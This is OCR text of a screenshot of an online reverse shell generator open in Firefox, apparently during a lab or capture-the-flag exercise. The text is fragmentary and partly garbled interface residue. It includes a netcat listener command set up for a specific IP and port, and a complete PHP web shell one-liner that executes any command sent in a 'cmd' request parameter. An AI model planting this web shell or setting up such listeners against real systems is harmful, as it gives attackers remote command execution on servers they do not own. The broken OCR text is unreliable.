 Online - Reverse Shell Generator — Mozilla Firefox
Index of /management/sites/
Online - Reverse Shell Ge
//www.revshells.com
ms Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
Listener
Advanced
IP 10.10.23.181 Port 1337 +1
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>